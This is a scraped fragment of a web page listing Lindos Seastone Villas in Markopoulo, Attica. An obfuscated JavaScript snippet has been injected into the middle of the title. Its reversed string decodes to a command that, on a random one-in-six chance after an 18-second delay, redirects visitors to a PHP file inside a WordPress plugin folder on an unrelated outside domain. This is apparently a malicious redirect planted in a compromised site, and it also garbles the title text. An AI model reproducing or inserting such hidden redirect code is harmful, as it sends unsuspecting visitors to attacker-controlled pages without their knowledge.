 Lindos Seas$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Villas in  Markopoulo, Attica, Central Greece